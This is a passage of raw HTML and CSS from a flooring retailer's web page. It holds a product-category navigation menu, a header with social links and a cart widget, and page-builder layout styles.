            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-22596" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy bamboo hardwoods"  href="/Bamboo-Hardwoods-737"  class="rmp-menu-item-link"  role="menuitem"  >Bamboo Hardwoods</a></li><li id="rmp-menu-item-22597" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy home legend bamboo"  href="/Home-Legend-Bamboo"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Bamboo</a></li><li id="rmp-menu-item-22598" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy teragren bamboo"  href="/Teragren-Bamboo-743"  class="rmp-menu-item-link"  role="menuitem"  >Teragren Bamboo</a></li><li id="rmp-menu-item-22599" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop wellmade bamboo floors"  href="/Wellmade-Bamboo"  class="rmp-menu-item-link"  role="menuitem"  >Wellmade Bamboo</a></li></ul></li><li id="rmp-menu-item-22560" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="shop cork flooring online"  href="/Cork"  class="rmp-menu-item-link"  role="menuitem"  >Cork<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Cork"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-22600" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="wicanders cork online"  href="/Wicanders-Cork"  class="rmp-menu-item-link"  role="menuitem"  >Wicanders Cork</a></li><li id="rmp-menu-item-22601" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="WE cork online"  href="/WE-Cork"  class="rmp-menu-item-link"  role="menuitem"  >WE Cork</a></li><li id="rmp-menu-item-22602" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop home legend cork"  href="/Home-Legend-Cork"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Cork</a></li></ul></li><li id="rmp-menu-item-22540" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy laminate"  href="/Laminate"  class="rmp-menu-item-link"  role="menuitem"  >Laminate<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Laminate"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-25595" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/chesapeake-laminate/"  class="rmp-menu-item-link"  role="menuitem"  >Chesapeake Laminate</a></li><li id="rmp-menu-item-22603" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy home legend laminate"  href="/Home-Legend-Laminate"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Laminate</a></li><li id="rmp-menu-item-22604" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="mannington laminate online"  href="/Mannington-Laminate"  class="rmp-menu-item-link"  role="menuitem"  >Mannington Laminate</a></li></ul></li><li id="rmp-menu-item-22561" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="flooring tile"  href="/Tile"  class="rmp-menu-item-link"  role="menuitem"  >Tile</a></li></ul></li><li id="rmp-menu-item-22542" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="flooring accessories &#038; molding"  href="/Accessories-Molding"  class="rmp-menu-item-link"  role="menuitem"  >Accessories &#038; Molding<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Accessories &amp; Molding"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-22545" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="underlayment &#038; padding"  href="/Underlayment-Padding"  class="rmp-menu-item-link"  role="menuitem"  >Underlayment &#038; Padding</a></li><li id="rmp-menu-item-22544" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="flooring transition moldings"  href="/Flooring-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Flooring Transition Moldings<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Flooring Transition Moldings"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-22605" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="amendoim transition moldings"  href="/Amendoim-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Amendoim Transition Moldings</a></li><li id="rmp-menu-item-22606" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="ash transition moldings"  href="/Ash-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Ash Transition Moldings</a></li><li id="rmp-menu-item-22607" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Australian cypress transition moldings"  href="/Australian-Cypress-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Australian Cypress Transition Moldings</a></li><li id="rmp-menu-item-22608" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="birch transition moldings"  href="/Birch-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Birch Transition Moldings</a></li><li id="rmp-menu-item-22609" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian cherry transition moldings"  href="/Brazilian-Cherry-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Cherry Transition Moldings</a></li><li id="rmp-menu-item-22610" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian chestnut transition moldings"  href="/Brazilian-Chestnut-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Chestnut Transition Moldings</a></li><li id="rmp-menu-item-22611" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian redwood transition moldings"  href="/Brazilian-Redwood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Redwood Transition Moldings</a></li><li id="rmp-menu-item-22612" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian teak transition moldings"  href="/Brazilian-Teak-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Teak Transition Moldings</a></li><li id="rmp-menu-item-22613" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian walnut transition moldings"  href="/Brazilian-Walnut-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Walnut Transition Moldings</a></li><li id="rmp-menu-item-22614" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="cherry transition moldings"  href="/Cherry-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Cherry Transition Moldings</a></li><li id="rmp-menu-item-22615" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="hickory transition moldings"  href="/Hickory-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Hickory Transition Moldings</a></li><li id="rmp-menu-item-22616" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="maple transition moldings"  href="/Maple-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Maple Transition Moldings</a></li><li id="rmp-menu-item-22617" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="patagonia rosewood transition moldings"  href="/Patagonia-Rosewood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Patagonia Rosewood Transition Moldings</a></li><li id="rmp-menu-item-22618" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pecan transition moldings"  href="/Pecan-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Pecan Transition Moldings</a></li><li id="rmp-menu-item-22619" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pine transition moldings"  href="/Pine-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Pine Transition Moldings</a></li><li id="rmp-menu-item-22620" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="red oak transition moldings"  href="/Red-Oak-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Red Oak Transition Moldings</a></li><li id="rmp-menu-item-22621" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/Rift-Quartered-Red-Oak-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Rift-Quartered Red Oak Moldings</a></li><li id="rmp-menu-item-22622" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="rift quartered white oak moldings"  href="/Rift-Quartered-White-Oak-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Rift Quartered White Oak Moldings</a></li><li id="rmp-menu-item-22623" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="royal mahogany transition moldings"  href="/Royal-Mahogany-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Royal Mahogany Transition Moldings</a></li><li id="rmp-menu-item-22624" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/Santos-Mahogany-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Santos Mahogany Transition Moldings</a></li><li id="rmp-menu-item-22625" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tiete rosewood transition moldings"  href="/Tiete-Rosewood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Tiete Rosewood Transition Moldings</a></li><li id="rmp-menu-item-22626" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tigerwood transition moldings"  href="/Tigerwood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Tigerwood Transition Moldings</a></li><li id="rmp-menu-item-22627" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="walnut transition moldings"  href="/Walnut-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Walnut Transition Moldings</a></li><li id="rmp-menu-item-22628" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="white oak transition moldings"  href="/White-Oak-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >White Oak Transition Moldings</a></li></ul></li></ul></li><li id="rmp-menu-item-21254" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="hardwood flooring sale"  href="/Sale"  class="rmp-menu-item-link"  role="menuitem"  >Sale<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Sale"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21295" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="flooring specials online"  href="/Flooring-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Flooring Specials<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Flooring Specials"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21743" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="engineered hardwood specials online"  href="https://www.flooring.org/Engineered-Hardwood-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Engineered Hardwood Specials</a></li><li id="rmp-menu-item-21744" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="solid hardwood specials"  href="https://www.flooring.org/Solid-Hardwood-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Solid Hardwood Specials</a></li></ul></li><li id="rmp-menu-item-21296" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="stair part specials"  href="/Stair-Parts-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Stair Parts Specials</a></li></ul></li></ul></div>			</div>
			<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div class="top-bar top-bar-align-right">
			<div class="inside-top-bar">
				<aside id="custom_html-2" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><div class="social-top">
	 <div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:125px;text-align:left;"><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.facebook.com/flooring.org' id='sfsiid_facebook_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://twitter.com/flooring' id='sfsiid_twitter_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='X (Twitter)' title='X (Twitter)' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_twitter.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.youtube.com/c/FlooringOrg' id='sfsiid_youtube_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='YouTube' title='YouTube' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_youtube.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.pinterest.com/flooring/' id='sfsiid_pinterest_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='Pinterest' title='Pinterest' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_pinterest.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.instagram.com/flooring221/' id='sfsiid_instagram_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script><div style="clear: both;"></div></div> 
</div>
<div class="phone1">
	
	
	<a href="tel:1800689-9006" title="discount hardwood floors">1-800-689-9006</a>
</div>

<div class="slogan1">
	SUMMER SALE | 30% OFF SPECIAL | 7 DAYS ONLY
</div>
	
<div class="right1">
	

<div class="coupon1">
	<a href="/my-account" title="best place to buy hardwood floors">MY ACCOUNT</a>
</div>
<!--
<div class="reviews1">
	<a href="/reviews" title="best place to buy hardwood floors online reviews">Reviews</a>
</div>
<div class="return1">
	<a href="/return-policy" title="best place to buy wood flooring return">Easy Return Policy</a>
</div>
-->
<div class="support1">
	<a href="/support" title="buy hardwood floors online support">Support</a>
</div>


<div class="cart1">
	
	<li id="nav_menu-3" class="widget widget_nav_menu "><div class="menu-cart-container"><ul id="menu-cart" class="menu"><li class=" wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://www.flooring.org/current-products/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="amount">&#36;0.00</span></a></li></ul></div></li>
</div>
</div></div></aside>			</div>
		</div>
				<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
							<div class="header-widget">
				<aside id="custom_html-3" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><div class="order-top">
			<style type="text/css">

			#price_calculator {
				border-style:none;
			}

			#price_calculator td {
				border-style: none;
				vertical-align: top;
			}

			#price_calculator input, #price_calculator span {
				float: right;
			}

			#price_calculator input {
				text-align: right;
				width: 64px;
			}

			.variable_price_calculator {
				display: none;
			}

			#price_calculator .calculate td {
				text-align: right;
			}

			#price_calculator .calculate button {
				margin-right: 0;
			}

			#price_calculator span.wc-measurement-price-calculator-input-help {
				display: inline-block;
				float: none;
				margin: 0 8px;
				vertical-align: middle;
			}

			@media screen and (max-width: 1081px) {
				#price_calculator span.wc-measurement-price-calculator-input-help {
					position: absolute;
				}
			}

			#tiptip_holder {
				display: none;
				position: absolute;
				top: 0;
				left: 0;
				z-index: 99999;
			}

			#tiptip_holder.tip_top {
				padding-bottom: 5px;
			}

			#tiptip_holder.tip_top #tiptip_arrow_inner {
				margin-top: -7px;
				margin-left: -6px;
				border-top-color: #464646;
			}

			#tiptip_holder.tip_bottom {
				padding-top: 5px;
			}

			#tiptip_holder.tip_bottom #tiptip_arrow_inner {
				margin-top: -5px;
				margin-left: -6px;
				border-bottom-color: #464646;
			}

			#tiptip_holder.tip_right {
				padding-left: 5px;
			}

			#tiptip_holder.tip_right #tiptip_arrow_inner {
				margin-top: -6px;
				margin-left: -5px;
				border-right-color: #464646;
			}

			#tiptip_holder.tip_left {
				padding-right: 5px;
			}

			#tiptip_holder.tip_left #tiptip_arrow_inner {
				margin-top: -6px;
				margin-left: -7px;
				border-left-color: #464646;
			}

			#tiptip_content, .chart-tooltip {
				font-size: 11px;
				color: #fff;
				padding: 0.5em 0.5em;
				background: #464646;
				-webkit-border-radius: 3px;
				-moz-border-radius: 3px;
				border-radius: 3px;
				-webkit-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
				-moz-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
				box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
				text-align: center;
				max-width: 150px;
			}

			#tiptip_content code, .chart-tooltip code {
				background: #888;
				padding: 1px;
			}

			#tiptip_arrow, #tiptip_arrow_inner {
				position: absolute;
				border-color: transparent;
				border-style: solid;
				border-width: 6px;
				height: 0;
				width: 0;
			}

		</style>
		<link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://www.flooring.org/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=771427083b9200d94535' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.flooring.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<style id='fl-builder-layout-21016-inline-css'>
/**
 * Base CSS used by the builder's layout, including rows
 * and columns. Any module specific global CSS should be
 * included in fl-builder-layout-modules.css.
 */

/* Grid
------------------------------------------------------ */

.fl-builder-content *,
.fl-builder-content *:before,
.fl-builder-content *:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.fl-row:before,
.fl-row:after,
.fl-row-content:before,
.fl-row-content:after,
.fl-col-group:before,
.fl-col-group:after,
.fl-col:before,
.fl-col:after,
.fl-module:not([data-accepts]):before,
.fl-module:not([data-accepts]):after,
.fl-module-content:before,
.fl-module-content:after {
	display: table;
	content: " ";
}
.fl-row:after,
.fl-row-content:after,
.fl-col-group:after,
.fl-col:after,
.fl-module:not([data-accepts]):after,
.fl-module-content:after {
	clear: both;
}
.fl-clear {
	clear: both;
}

/* Rows
------------------------------------------------------ */

.fl-row,
.fl-row-content {
	margin-left: auto;
	margin-right: auto;
	min-width: 0;
}
.fl-row-content-wrap {
	position: relative;
}

/* Photo Bg */
.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {
	background-attachment: scroll;
}

/* Video and Embed Code Bg */
.fl-row-bg-video,
.fl-row-bg-video .fl-row-content,
.fl-row-bg-embed,
.fl-row-bg-embed .fl-row-content {
	position: relative;
}

.fl-row-bg-video .fl-bg-video,
.fl-row-bg-embed .fl-bg-embed-code {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
}

.fl-row-bg-video .fl-bg-video video,
.fl-row-bg-embed .fl-bg-embed-code video {
	bottom: 0;
	left: 0px;
	max-width: none;
	position: absolute;
	right: 0;
	top: 0px;
}
.fl-row-bg-video .fl-bg-video video {
	min-width: 100%;
	min-height: 100%;
	width: auto;
	height: auto;
}
.fl-row-bg-video .fl-bg-video iframe,
.fl-row-bg-embed .fl-bg-embed-code iframe {
	pointer-events: none;
	width: 100vw;
  	height: 56.25vw; /* Given a 16:9 aspect ratio, 9/16*100 = 56.25 */
  	max-width: none;
  	min-height: 100vh;
  	min-width: 177.77vh; /* Given a 16:9 aspect ratio, 16/9*100 = 177.77 */
  	position: absolute;
  	top: 50%;
  	left: 50%;
	-ms-transform: translate(-50%, -50%); /* IE 9 */
	-webkit-transform: translate(-50%, -50%); /* Chrome, Safari, Opera */
  	transform: translate(-50%, -50%);
}
.fl-bg-video-fallback {
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-size: cover;
	bottom: 0px;
	left: 0px;
	position: absolute;
	right: 0px;
	top: 0px;
}

/* Slideshow Bg */
.fl-row-bg-slideshow,
.fl-row-bg-slideshow .fl-row-content {
	position: relative;
}
.fl-row .fl-bg-slideshow {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 0;
}
.fl-builder-edit .fl-row .fl-bg-slideshow * {
	bottom: 0;
	height: auto !important;
	left: 0;
	position: absolute !important;
	right: 0;
	top: 0;
}

/* Row Bg Overlay */
.fl-row-bg-overlay .fl-row-content-wrap:after {
	border-radius: inherit;
	content: '';
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 0;
}
.fl-row-bg-overlay .fl-row-content {
	position: relative;
	z-index: 1;
}

/* Full Height Rows */
.fl-row-default-height .fl-row-content-wrap,
.fl-row-custom-height .fl-row-content-wrap {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	min-height: 100vh;
}
.fl-row-overlap-top .fl-row-content-wrap {
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: -moz-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	width: 100%;
}
.fl-row-default-height .fl-row-content-wrap,
.fl-row-custom-height .fl-row-content-wrap {
	min-height: 0;
}

.fl-row-default-height .fl-row-content,
.fl-row-full-height .fl-row-content,
.fl-row-custom-height .fl-row-content {
  -webkit-box-flex: 1 1 auto;
  	 -moz-box-flex: 1 1 auto;
  	  -webkit-flex: 1 1 auto;
  		  -ms-flex: 1 1 auto;
  			  flex: 1 1 auto;
}
.fl-row-default-height .fl-row-full-width.fl-row-content,
.fl-row-full-height .fl-row-full-width.fl-row-content,
.fl-row-custom-height .fl-row-full-width.fl-row-content {
	max-width: 100%;
	width: 100%;
}

/* Full height align center */
.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,
.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,
.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {
	-webkit-align-items: center;
	-webkit-box-align: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-align: center;
	-ms-flex-pack: center;
	justify-content: center;
	align-items: center;
}

/* Full height align bottom */
.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,
.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,
.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {
	-webkit-align-items: flex-end;
	-webkit-justify-content: flex-end;
	-webkit-box-align: end;
	-webkit-box-pack: end;
	-ms-flex-align: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	align-items: flex-end;
}

/* Column Groups
------------------------------------------------------ */
.fl-col-group-equal-height {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
}
.fl-col-group-equal-height.fl-col-group-has-child-loading {
	flex-wrap: nowrap;
}
.fl-col-group-equal-height .fl-col,
.fl-col-group-equal-height .fl-col-content {
	display: flex;
	flex: 1 1 auto;
}
.fl-col-group-equal-height .fl-col-content {
	flex-direction: column;
	flex-shrink: 1;
	min-width: 1px;
	max-width: 100%;
	width: 100%;
}
.fl-col-group-equal-height:before,
.fl-col-group-equal-height .fl-col:before,
.fl-col-group-equal-height .fl-col-content:before,
.fl-col-group-equal-height:after,
.fl-col-group-equal-height .fl-col:after,
.fl-col-group-equal-height .fl-col-content:after{
	content: none;
}

/* Equal height align top */
.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,
.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {
	justify-content: flex-start;
}

/* Equal height align center */
.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,
.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {
	justify-content: center;
}

/* Equal height align bottom */
.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,
.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {
	justify-content: flex-end;
}

.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {
	width: 100%;
}

/* Columns
------------------------------------------------------ */

.fl-col {
	float: left;
	min-height: 1px;
}

/* Column Bg Overlay */
.fl-col-bg-overlay .fl-col-content {
	position: relative;
}
.fl-col-bg-overlay .fl-col-content:after {
	border-radius: inherit;
	content: '';
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 0;
}
.fl-col-bg-overlay .fl-module {
	position: relative;
	z-index: 2;
}

/* Templates
------------------------------------------------------ */

.single:not(.woocommerce).single-fl-builder-template .fl-content {
	width: 100%;
}

/* Shapes & Patterns
------------------------------------------------------- */
.fl-builder-layer {
	position: absolute;
	top:0;
	left:0;
	right: 0;
	bottom: 0;
	z-index: 0;
	pointer-events: none;
	overflow: hidden;
}
.fl-builder-shape-layer {
	z-index: 0;
}
.fl-builder-shape-layer.fl-builder-bottom-edge-layer {
	z-index: 1;
}
.fl-row-bg-overlay .fl-builder-shape-layer {
	z-index: 1;
}
.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {
	z-index: 2;
}
.fl-row-has-layers .fl-row-content {
	z-index: 1;
}
.fl-row-bg-overlay .fl-row-content {
	z-index: 2;
}

.fl-builder-layer > * {
	display: block;
	position: absolute;
	top:0;
	left:0;
	width: 100%;
}
.fl-builder-layer + .fl-row-content {
	position: relative;
}
.fl-builder-layer .fl-shape {
	fill: #aaa;
	stroke: none;
	stroke-width: 0;
	width:100%;
}
/**
Fix ipad parallax issue on safari
https://core.trac.wordpress.org/ticket/48802
https://core.trac.wordpress.org/ticket/49285
https://github.com/WordPress/gutenberg/issues/17718
*/
@supports (-webkit-touch-callout: inherit) {
  .fl-row.fl-row-bg-parallax .fl-row-content-wrap,
  .fl-row.fl-row-bg-fixed .fl-row-content-wrap {
    background-position: center !important;
    background-attachment: scroll !important;
  }
}

@supports (-webkit-touch-callout: none) {
	.fl-row.fl-row-bg-fixed .fl-row-content-wrap {
		background-position: center !important;
		background-attachment: scroll !important;
	}
}
/**
 * Base CSS used by all (or many) modules. This file should
 * not contain any generic layout CSS that doesn't apply to
 * modules. That belongs in fl-builder-layout.css.
 */

/* Utilities
------------------------------------------------------ */

.fl-clearfix:before,
.fl-clearfix:after {
	display: table;
	content: " ";
}
.fl-clearfix:after {
